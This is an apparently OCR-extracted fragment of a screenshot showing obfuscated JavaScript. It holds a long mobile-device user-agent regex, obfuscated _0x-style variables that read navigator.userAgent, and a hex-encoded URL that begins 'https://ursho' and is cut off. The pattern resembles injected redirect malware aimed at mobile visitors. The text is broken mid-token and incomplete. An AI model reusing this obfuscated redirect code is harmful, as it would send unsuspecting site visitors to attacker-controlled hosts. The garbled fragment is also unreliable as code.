
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pa
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]